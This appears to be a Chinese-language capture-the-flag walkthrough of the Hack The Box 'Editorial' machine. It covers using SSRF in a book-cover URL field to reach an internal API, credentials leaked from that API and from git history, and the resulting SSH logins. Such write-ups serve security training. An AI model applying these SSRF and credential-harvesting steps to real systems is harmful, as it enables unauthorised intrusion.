hack the book Editorial



端口扫描

80 22



目录扫描





/upload

是一个上传book information的页面

其中最顶上有一个可以上传书本封面的地方,可以从本地上传,也可以从远程下载

这里可能涉及ssrf和本地文件上传,逐一尝试

随便上传一个图片文件,点击预览,最前面那个地方出现我们上传的图片



右键访问图片地址,直接就跳转到下载了

后面尝试上传shell文件,文件上传后被重命名,也没有找到利用方法







尝试远程文件下载,抓包

修改bookurl,包含http://127.0.0.1

ssrf的利用最常用的就是端口发现和本地文件探查,先试试最简单的端口发现



爆破端口

发现5000端口的消息长度不一样



回显一个地址

因为刚刚的包被我删掉了,重新抓包再修改url查看该目录的时候,发现回显404(这里没截图)

再重新访问5000端口,发现回显地址改变,很大可能该地址会有时间或者访问次数限制,隔一段时间会更新





于是直接抓post(upload-cover)和get两个包,发到Repeater

先访问5000端口,获得最新地址

再快速复制到get数据包的url里发送,果然有回显了

信息泄露



里面提到几个url地址

{"messages":[{"promotions":{"description":"Retrieve a list of all the promotions in our library.","endpoint":"/api/latest/metadata/messages/promos","methods":"GET"}},{"coupons":{"description":"Retrieve the list of coupons to use in our library.","endpoint":"/api/latest/metadata/messages/coupons","methods":"GET"}},{"new_authors":{"description":"Retrieve the welcome message sended to our new authors.","endpoint":"/api/latest/metadata/messages/authors","methods":"GET"}},{"platform_use":{"description":"Retrieve examples of how to use the platform.","endpoint":"/api/latest/metadata/messages/how_to_use_platform","methods":"GET"}}],"version":[{"changelog":{"description":"Retrieve a list of all the versions and updates of the api.","endpoint":"/api/latest/metadata/changelog","methods":"GET"}},{"latest":{"description":"Retrieve the last version of api.","endpoint":"/api/latest/metadata","methods":"GET"}}]}



继续使用ssrf进行本地文件探查

又回显一个地址



快速访问



泄露出一个用户名密码

Username: dev

Password: dev080217_devAPI!@

开放了22端口,ssh登录

用户中还有一个prod

dev用户没有提权权限,大概率要移动到prod用户



用户目录下有一个隐藏的.git目录

查看后发现logs目录下的HEAD

在 Git 中,每个分支都有一个指向最新提交的指针。当我们进行提交操作时,HEAD

会自动指向最新提交,并将分支的指针也更新到最新提交。换句话说,HEAD 在每次提交后都会随之移动。HEAD 指向最新的提交时,我们可以使用

git log命令查看提交历史记录,或使用git show HEAD

命令查看最新提交的详细信息。

git show 1e84a036b2f33c59e2390730699a488c65643d28

回车回车

发现一个泄露的账号密码,正好是prod

Username: prod

Password: 080217_Producti0n_2023!@



ssh登录prod



该用户有sudo -l权限

